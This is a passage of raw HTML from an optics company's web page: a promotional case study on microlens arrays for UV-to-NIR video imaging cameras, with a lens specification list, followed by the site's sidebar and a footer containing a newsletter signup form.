the application. Whether used to enhance beam focus or to disperse light for specific effects, lens arrays showcase versatility and adaptability in the field of optics.</span></p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2095549 e-flex e-con-boxed e-con e-parent" data-id="2095549" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c9727ec e-con-full e-flex e-con e-child" data-id="c9727ec" data-element_type="container">
				<div class="elementor-element elementor-element-4d6d08f elementor-widget elementor-widget-image" data-id="4d6d08f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="300" height="204" src="https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_2-300x204.png" class="attachment-medium size-medium wp-image-12427" alt="Microlens Array" srcset="https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_2-300x204.png 300w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_2-1024x696.png 1024w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_2-768x522.png 768w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_2-171x116.png 171w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_2.png 1500w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1ef271e e-con-full e-flex e-con e-child" data-id="1ef271e" data-element_type="container">
				<div class="elementor-element elementor-element-b652e38 elementor-widget elementor-widget-image" data-id="b652e38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="300" height="204" src="https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_3-300x204.png" class="attachment-medium size-medium wp-image-12428" alt="Microlens Array" srcset="https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_3-300x204.png 300w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_3-1024x696.png 1024w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_3-768x522.png 768w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_3-171x116.png 171w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Microlens-Array_3.png 1500w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b76ca96 e-flex e-con-boxed e-con e-parent" data-id="b76ca96" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-57fbcb0 elementor-widget elementor-widget-text-editor" data-id="57fbcb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="font-weight: 400;">Microlens Arrays by Avantier</span></p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b2b7183 e-flex e-con-boxed e-con e-parent" data-id="b2b7183" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-11d66b4 elementor-widget elementor-widget-text-editor" data-id="11d66b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Project Overview</b></p><p><span style="font-weight: 400;">Microlens Arrays Specification</span></p><ul style="font-size: 18px;"><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Number of Lenses  :  11 X 11 </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lens pitch number:  3000um</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Size:  width: 7 mm; height  8 mm</span></li></ul>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-81742bd e-flex e-con-boxed e-con e-parent" data-id="81742bd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0dc49a2 elementor-widget elementor-widget-image" data-id="0dc49a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
										<img decoding="async" width="300" height="300" src="https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-300x300.jpg" class="attachment-medium size-medium wp-image-12423" alt="Microlens Arrays" srcset="https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-300x300.jpg 300w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-1024x1024.jpg 1024w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-150x150.jpg 150w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-768x768.jpg 768w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-1536x1536.jpg 1536w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-2048x2048.jpg 2048w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-70x70.jpg 70w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-127x127.jpg 127w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-476x476.jpg 476w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-125x125.jpg 125w, https://staging.avantierinc.com/wp-content/uploads/2024/02/Figure-1Collimation-of-the-output-of-a-Micro-lens-array-116x116.jpg 116w" sizes="(max-width: 300px) 100vw, 300px" />											<figcaption class="widget-image-caption wp-caption-text">Figure 1:Collimation of the output of a Micro-lens array</figcaption>
										</figure>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-53aaff9 e-flex e-con-boxed e-con e-parent" data-id="53aaff9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-998f8c1 elementor-widget elementor-widget-text-editor" data-id="998f8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">This initiative is predominantly crafted for UV, VIS, and NIR video imaging cameras, which encompass an extensive wavelength spectrum spanning from ultraviolet to visible light and extending into near-infrared. It finds applicability across a multitude of potential fields. With its unparalleled spectral and spatial resolution and exceptional operational speed, this foundational high-spectral light field technology opens avenues for robust technological advancements, effortlessly accommodating the diverse requirements of our clientele.</span></p><p><span style="font-weight: 400;">We encouraged the client to articulate specific solution needs, whether it involved tweaking wavelength configurations or achieving optimal resolution. This enabled our technology to adapt seamlessly to these requirements. Additionally, with ongoing advancements in the sensor market, it is now feasible to adjust the wavelength range to cover every conceivable category including UV, VIS, and NIR.</span></p><p><span style="font-weight: 400;">This adaptability empowers our initiative to drive innovation across various application domains, continually evolving in response to shifting customer needs and technological advancements. </span></p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-14df8c0 e-flex e-con-boxed e-con e-parent" data-id="14df8c0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cf82fa2 elementor-widget elementor-widget-text-editor" data-id="cf82fa2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Conclusion</b></p><p><span style="font-weight: 400;">Avantier showcases a commitment to innovation and precision in optical technology in microlens arrays. The versatility of lens arrays, strategically arranged on carefully selected substrates, caters to diverse applications in lighting, imaging, and photons. The microlens array project, specifically designed for UV, VIS, and NIR video imaging, underscores Avantier&#8217;s dedication to meeting customer needs with adaptability and cutting-edge technology. By consistently delivering stellar performance and flexibility, we ensure our product remains at the forefront of customer satisfaction.</span></p><p><span style="font-weight: 400;">The use of aluminum mounting plates, coupled with advanced surface treatments, ensures high precision and durability, setting Avantier apart in the field. Continuous improvement in  manufacturing makes Avantier a reliable choice for exceeding expectations in optical solutions.</span></p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2d25765 e-flex e-con-boxed e-con e-parent" data-id="2d25765" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-58cc3c1 elementor-widget elementor-widget-template" data-id="58cc3c1" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="7566" class="elementor elementor-7566" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-548f402a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="548f402a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52cf614" data-id="52cf614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c226741 elementor-widget elementor-widget-heading" data-id="7c226741" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">GREAT ARTICLE!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8ec8ab1 elementor-widget elementor-widget-text-editor" data-id="8ec8ab1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Share this article to gain insights from your connections!</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55d64aa9" data-id="55d64aa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3170569 elementor-share-buttons--view-icon elementor-share-buttons--skin-boxed elementor-share-buttons--align-center elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="3170569" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://staging.avantierinc.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=1721628554">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</div><!--/.blog-post-entry.markup-format-->
	<div class="blog-post-related-articles"><div class="row"><div class="col-sm-12"><div class="related-article-title">Related Articles</div><!--/.related-article-title--></div><!--/.col-sm-12--><div class="col-sm-4"><a href="https://staging.avantierinc.com/solutions/custom-optics/ndyag-crystals" title="Nd:YAG crystals" class="related-post" style="background-image: url(https://staging.avantierinc.com/wp-content/uploads/2024/05/header_YAG-240x206.png);"><span class="related-post-title">Nd:YAG crystals</span></a><!--/.related-post--></div><!--/.col-sm-4--><div class="col-sm-4"><a href="https://staging.avantierinc.com/resources/case-study/underwater-imaging-correction-lens" title="Case study: Underwater Imaging Correction Lens" class="related-post" style="background-image: url(https://staging.avantierinc.com/wp-content/uploads/2024/08/Underwater-Imaging-correction-lens-Header-240x206.jpg);"><span class="related-post-title">Case study: Underwater Imaging Correction Lens</span></a><!--/.related-post--></div><!--/.col-sm-4--><div class="col-sm-4"><a href="https://staging.avantierinc.com/resources/knowledge-center/understanding-reflective-optics" title="Understanding Reflective Optics" class="related-post" style="background-image: url(https://staging.avantierinc.com/wp-content/uploads/2024/08/Understanding-Reflective-Optics-Header-240x206.png);"><span class="related-post-title">Understanding Reflective Optics</span></a><!--/.related-post--></div><!--/.col-sm-4--></div><!--/.row--></div><!--/.blog-post-related-articles-->	</article><!--/#post-12419.blog-post-->
				</section><!--/#blog-->
			</div><!--/.col-sm-7-->

							<div class="col-sm-4">
					<div id="sidebar">
						<div id="block-71" class="widget widget_block widget_categories"><ul class="wp-block-categories-list alignright wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://staging.avantierinc.com/category/markets-served">Markets Served</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://staging.avantierinc.com/category/markets-served/aerospace-and-defense">Aerospace and Defense</a> (23)
</li>
	<li class="cat-item cat-item-33"><a href="https://staging.avantierinc.com/category/markets-served/ar-mr-vr">AR/MR/VR</a> (18)
</li>
	<li class="cat-item cat-item-34"><a href="https://staging.avantierinc.com/category/markets-served/automotive">Automotive</a> (15)
</li>
	<li class="cat-item cat-item-35"><a href="https://staging.avantierinc.com/category/markets-served/consumer">Consumer</a> (13)
</li>
	<li class="cat-item cat-item-36"><a href="https://staging.avantierinc.com/category/markets-served/industrial">Industrial</a> (27)
</li>
	<li class="cat-item cat-item-37"><a href="https://staging.avantierinc.com/category/markets-served/life-science">Life Science</a> (30)
</li>
	<li class="cat-item cat-item-38"><a href="https://staging.avantierinc.com/category/markets-served/medical">Medical</a> (34)
</li>
	<li class="cat-item cat-item-39"><a href="https://staging.avantierinc.com/category/markets-served/security-and-surveillance">Security &amp; Surveillance</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-42"><a href="https://staging.avantierinc.com/category/news-events">News &amp; Events</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-72"><a href="https://staging.avantierinc.com/category/news-events/news">News</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a href="https://staging.avantierinc.com/category/resources">Resources</a> (204)
<ul class='children'>
	<li class="cat-item cat-item-66"><a href="https://staging.avantierinc.com/category/resources/application-note">Application Note</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://staging.avantierinc.com/category/resources/case-study">Case Study</a> (43)
	<ul class='children'>
	<li class="cat-item cat-item-55"><a href="https://staging.avantierinc.com/category/resources/case-study/aspheric-lens">Aspheric Lens</a> (4)
</li>
	<li class="cat-item cat-item-60"><a href="https://staging.avantierinc.com/category/resources/case-study/customized-imaging-lens">Customized Imaging Lens</a> (9)
</li>
	<li class="cat-item cat-item-62"><a href="https://staging.avantierinc.com/category/resources/case-study/ir-lens">IR lens</a> (3)
</li>
	<li class="cat-item cat-item-59"><a href="https://staging.avantierinc.com/category/resources/case-study/large-optics">Large Optics</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://staging.avantierinc.com/category/resources/case-study/micro-optics">Micro Optics</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="https://staging.avantierinc.com/category/resources/case-study/microlens-arrays">Microlens Arrays</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://staging.avantierinc.com/category/resources/case-study/microscope-objective-lens">Microscope Objective Lens</a> (8)
</li>
	<li class="cat-item cat-item-56"><a href="https://staging.avantierinc.com/category/resources/case-study/oap-mirrors">OAP Mirrors</a> (1)
</li>
	<li class="cat-item cat-item-58"><a href="https://staging.avantierinc.com/category/resources/case-study/optical-domes">Optical Domes</a> (2)
</li>
	<li class="cat-item cat-item-64"><a href="https://staging.avantierinc.com/category/resources/case-study/reverse-engineering">Reverse Engineering</a> (1)
</li>
	<li class="cat-item cat-item-61"><a href="https://staging.avantierinc.com/category/resources/case-study/scan-lens">Scan Lens</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-65"><a href="https://staging.avantierinc.com/category/resources/knowledge-center">Knowledge Center</a> (73)
</li>
	<li class="cat-item cat-item-20"><a href="https://staging.avantierinc.com/category/resources/technical-article">Technical Article</a> (60)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://staging.avantierinc.com/category/solutions">Solutions</a> (129)
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://staging.avantierinc.com/category/solutions/custom-optics">Custom Optics</a> (76)
</li>
	<li class="cat-item cat-item-24"><a href="https://staging.avantierinc.com/category/solutions/image-processing">Image Processing</a> (14)
</li>
	<li class="cat-item cat-item-29"><a href="https://staging.avantierinc.com/category/solutions/metrology">Metrology</a> (13)
</li>
	<li class="cat-item cat-item-26"><a href="https://staging.avantierinc.com/category/solutions/optical-design">Optical Design</a> (27)
</li>
	<li class="cat-item cat-item-27"><a href="https://staging.avantierinc.com/category/solutions/optical-engineering">Optical Engineering</a> (22)
</li>
	<li class="cat-item cat-item-25"><a href="https://staging.avantierinc.com/category/solutions/optical-lens-assembly">Optical Lens Assembly</a> (47)
</li>
	<li class="cat-item cat-item-28"><a href="https://staging.avantierinc.com/category/solutions/optomechanical-design">Opto-Mechanical Design</a> (14)
</li>
	<li class="cat-item cat-item-30"><a href="https://staging.avantierinc.com/category/solutions/rapid-optical-prototyping">Rapid Optical Prototyping</a> (4)
</li>
	<li class="cat-item cat-item-31"><a href="https://staging.avantierinc.com/category/solutions/reverse-optical-engineering">Reverse Optical Engineering</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://staging.avantierinc.com/category/uncategorized">Uncategorized</a> (16)
</li>
</ul></div>					</div>
				</div>
					</div><!--/.row-->
	</div><!--/.container-->
	<footer id="footer">
		<div class="container-fluid">
			<div class="row locations">
								<div class="col-md-12">
					<div id="block-88" class="widget widget_block"><head>
<style>
p.ex1 {display:inline-block;vertical-align:top;margin-right:1em
}
</style>
</head>
<body>

<body>

<div class="mt-5 pt-5 pb-5 footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-xs-12 about-company">
        <h2>Avantier Inc.</h2>
        <p class="pr-5 text-white-50"> Avantier Inc. is an unparalleled leader in providing imaging systems solutions and optical solutions.</p>

<p><h3><a href="https://staging.avantierinc.com/terms-and-conditions">Terms and Conditions</a></li></p>

<p><h3><a href="https://staging.avantierinc.com/privacy-policy">Privacy Policy</a></li>

        </p>
        
<p class="ex1"> <a href="mailto:sales@avantierinc.com"> <i class="fa fa-envelope"> </i></a>

<p class="ex1"> <a href="https://www.linkedin.com/company/avantier-inc"><i class="fa fa-linkedin"> </i></a>

<p class="ex1"> <a href="https://www.youtube.com/@AvantierInc."><i class="fa fa-youtube-play"></i></a>

        </p>
      </div>
      <div class="col-lg-3 col-xs-12 links">
        <h2 class="mt-lg-0 mt-sm-3">Useful Links</h2>
        <ul class="m-0 p-0">
          <p><a href="https://avantierinc.com/about">About Avantier</a></li>

<p><a href="https://avantierinc.com/solutions">Solutions</a></li>
          <p><a href="https://avantierinc.com/markets">Markets Served</a></li>

<p>
          <a href="https://avantierinc.com/technical-resources">Resources</a></li>
          <p><a href="https://avantierinc.com/contact">Contact us</a></li>
          <p><a href="https://avantierinc.com/request-for-quote">Request for Quote</a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-xs-12 location">
        <h2 class="mt-lg-0 mt-sm-3">Newsletter</h2>
        <p>Don’t miss any updates of our latest articles and products!</p>
        
        <!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->

<script type="text/javascript" src="https://jiqeh-zgph.maillist-manage.net/js/optin.min.js" onload="setupSF('sf3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae','ZCFORMVIEW',false,'light',false,'0')"></script>
<script type="text/javascript">
	function runOnFormSubmit_sf3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae(th){
		/*Before submit, if you want to trigger your event, "include your code here"*/
	};
</script>

<style>
.quick_form_8_css * {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
    overflow-wrap: break-word
}
@media only screen and (max-width: 600px) {.quick_form_8_css[name="SIGNUP_BODY"] { width: 100% !important; min-width: 100% !important; margin: 0px auto !important; padding: 0px !important } .SIGNUP_FLD { width: 90% !important; margin: 10px 5% !important; padding: 0px !important } .SIGNUP_FLD input { margin: 0 !important; border-radius: 25px !important } }
</style>

<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->

<script type="text/javascript" src="https://jiqeh-zgph.maillist-manage.net/js/optin.min.js" onload="setupSF('sf3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae','ZCFORMVIEW',false,'light',false,'0')"></script>
<script type="text/javascript">
	function runOnFormSubmit_sf3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae(th){
		/*Before submit, if you want to trigger your event, "include your code here"*/
	};
</script>

<style>
.quick_form_8_css * {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
    overflow-wrap: break-word
}
@media only screen and (max-width: 600px) {.quick_form_8_css[name="SIGNUP_BODY"] { width: 100% !important; min-width: 100% !important; margin: 0px auto !important; padding: 0px !important } .SIGNUP_FLD { width: 90% !important; margin: 10px 5% !important; padding: 0px !important } .SIGNUP_FLD input { margin: 0 !important; border-radius: 25px !important } }
</style>

<!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->

<div id="sf3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae" data-type="signupform" style="opacity: 1;">
	<div id="customForm">
		<div class="quick_form_8_css" style="background-color: rgb(255, 255, 255); z-index: 2; font-family: Arial; border: 1px solid rgb(255, 255, 255); overflow: hidden; height: 68px; width: 350px" name="SIGNUP_BODY">
			<div>
				<div style="font-size: 14px; font-family: &quot;Arial&quot;; font-weight: bold; color: rgb(136, 136, 136); text-align: left; padding: 10px 20px 5px; width: 100%; display: block" id="SIGNUP_HEADING"></div>
				<div style="position:relative;">
					<div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tbody>
								<tr>
									<td width="10%">
										<img decoding="async" class="successicon" src="https://jiqeh-zgph.maillist-manage.net/images/challangeiconenable.jpg" align="absmiddle">
									</td>
									<td>
										<span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
									</td>
								</tr>
							</tbody>
						</table>
					</div>
				</div>
				<form method="POST" id="zcampaignOptinForm" style="margin: 0px; width: 100%" action="https://jiqeh-zgph.maillist-manage.net/weboptin.zc" target="_zcSignup">
					<div style="background-color: rgb(255, 235, 232); padding: 10px; color: rgb(210, 0, 0); font-size: 11px; margin: 20px 10px 0px; border: 1px solid rgb(255, 217, 211); opacity: 1; display: none" id="errorMsgDiv">Please try again.</div>
					<div style="position: relative; margin: 10px; height: 30px; display: inline-block; width: 200px" class="SIGNUP_FLD">
						<input type="text" style="font-size: 14px; border-radius: 0px; width: 100%; height: 100%; z-index: 4; outline: none; padding: 5px 10px; color: rgb(136, 136, 136); text-align: left; font-family: Arial; background-color: rgb(255, 255, 255); box-sizing: border-box; border: 1px solid rgb(221, 221, 221)" placeholder="Email" changeitem="SIGNUP_FORM_FIELD" name="CONTACT_EMAIL" id="EMBED_FORM_EMAIL_LABEL">
					</div>
					<div style="position: relative; margin: 10px; height: 30px; text-align: left; display: inline-block; width: 100px" class="SIGNUP_FLD">
						<input type="button" style="text-align: center; border-radius: 5px; width: 100%; height: 100%; z-index: 5; border: 0px none rgb(221, 221, 221); color: rgb(255, 255, 255); cursor: pointer; outline: none; background-color: rgb(237, 28, 36); margin: 0px 0px 0px -5px; font-family: Arial; font-size: 15px" name="SIGNUP_SUBMIT_BUTTON" id="zcWebOptin" value="Subscribe">
					</div>
					<input type="hidden" id="fieldBorder" value="">
					<input type="hidden" id="submitType" name="submitType" value="optinCustomView">
					<input type="hidden" id="emailReportId" name="emailReportId" value="">
					<input type="hidden" id="formType" name="formType" value="QuickForm">
					<input type="hidden" name="zx" id="cmpZuid" value="12db7c286">
					<input type="hidden" name="zcvers" value="3.0">
					<input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
					<input type="hidden" id="mode" name="mode" value="OptinCreateView">
					<input type="hidden" id="zcld" name="zcld" value="">
					<input type="hidden" id="zctd" name="zctd" value="">
					<input type="hidden" id="document_domain" value="">
					<input type="hidden" id="zc_Url" value="jiqeh-zgph.maillist-manage.net">
					<input type="hidden" id="new_optin_response_in" value="0">
					<input type="hidden" id="duplicate_optin_response_in" value="0">
					<input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW">
					<input type="hidden" id="zc_formIx" name="zc_formIx" value="3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae">
					<input type="hidden" id="viewFrom" value="URL_ACTION">
					<span style="display: none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
				</form>
			</div>
		</div>
	</div>
	<img decoding="async" src="https://jiqeh-zgph.maillist-manage.net/images/spacer.gif" id="refImage" onload="referenceSetter(this)" style="display:none;">
</div>
<input type="hidden" id="signupFormType" value="QuickForm_Horizontal">
<div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
<div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
	<span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
		<img decoding="async" src="https://jiqeh-zgph.maillist-manage.net/images/videoclose.png">
	</span>
	<div id="zcOptinSuccessPanel"></div>
</div>

<!--Zoho Campaigns Web-Optin Form Ends Here-->
        
      </div>
    </div>
    <div class="row mt-5">
      <div class="col copyright">
        <p class=""><small class="text-white-50">© 2023. All Rights Reserved.</small></p>
      </div>
    </div>
  </div>
</div></div>				</div><!--/.col-sm-3-->
				<div class="col-md-12">
					<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="footer" data-elementor-id="10548" class="elementor elementor-10548" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b13b87a e-flex e-con-boxed e-con e-parent" data-id="b13b87a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f073d5a e-con-full e-flex e-con e-child" data-id="f073d5a" data-element_type="container">
				<div class="elementor-element elementor-element-23f7287 elementor-widget elementor-widget-text-editor" data-id="23f7287" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>USA: </strong><br />1100 US-22<br />North Plainfield, NJ 07060<br /><a href="tel:+1 908-316-8788">+1 732-321-6915</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-be68d6b e-con-full e-flex e-con e-child" data-id="be68d6b" data-element_type="container">
				<div class="elementor-element elementor-element-181dc18 elementor-widget elementor-widget-text-editor" data-id="181dc18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>USA: </strong><br />Rensselaer Technology Park<br />165 Jordan Rd, Troy, NY 12180<br /><a href="tel:+1 908-316-8788">+1 732-321-6915</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-80f2d26 e-con-full e-flex e-con e-child" data-id="80f2d26" data-element_type="container">
				<div class="elementor-element elementor-element-9e3c054 elementor-widget elementor-widget-text-editor" data-id="9e3c054" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>USA:</strong><br />1151 Eagle Drive<br />Loveland, CO 80537<br /><a href="tel:+17323216915">+1 732-321-6915</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-66a81b5 e-con-full e-flex e-con e-child" data-id="66a81b5" data-element_type="container">
				<div class="elementor-element elementor-element-5a8bd81 elementor-widget elementor-widget-text-editor" data-id="5a8bd81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
